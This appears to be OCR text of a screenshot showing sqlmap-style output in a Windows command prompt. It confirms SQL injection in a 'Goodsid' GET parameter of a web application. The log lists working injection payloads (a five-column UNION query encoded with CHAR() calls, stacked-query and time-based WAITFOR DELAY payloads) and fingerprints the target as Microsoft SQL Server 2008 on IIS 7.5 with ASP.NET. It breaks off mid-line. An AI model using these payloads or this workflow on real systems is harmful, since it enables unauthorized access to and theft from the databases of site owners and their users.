 管理员: C:\Windows\system32\cmd.exe
Parameter: Goodsid (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: Goodsid=' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(113)+CHAR(107)+
CHAR(112)+CHAR(113)+CHAR(71)+CHAR(72)+CHAR(73)+CHAR(68)+CHAR(77)+CHAR(90)+CHAR(8
1)+CHAR(97)+CHAR(100)+CHAR(73)+CHAR(113)+CHAR(106)+CHAR(112)+CHAR(106)+CHAR(113)
,NULL,NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: Goodsid='; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: Goodsid=' WAITFOR DELAY '0:0:5'--
---
[20:17:52] [INFO] testing Microsoft SQL Server
[20:17:52] [INFO] confirming Microsoft SQL Server
[20:17:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:17:53] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 28 times
[20:17:53] [INFO] fetched data logged to text files under 'C:\Users\Administrato